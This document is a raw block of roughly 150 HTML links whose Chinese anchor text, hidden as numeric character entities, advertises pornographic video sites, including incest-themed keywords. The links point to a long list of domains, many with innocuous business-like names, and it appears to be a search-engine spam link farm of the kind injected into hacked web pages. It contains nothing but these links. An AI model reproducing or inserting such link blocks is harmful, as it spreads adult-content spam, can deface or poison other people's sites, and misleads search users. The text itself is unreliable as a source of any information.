<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jswmlt.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://nanfub.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hsxjs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://tv698.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mtechs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhylqq.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://szaxzj.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://dzpjx.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://kjd338.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://zygxk.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://zyazbj.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1renwu.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://chumenba.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://di1zhan.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xzychb.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://zblinyang.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lymxf.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://gzanv.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://k283.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://apxike.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdhub.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://jx886.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://interplas.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://se111se.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://89al.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jklawer.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://05e4.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bioinit.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://xfa888.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
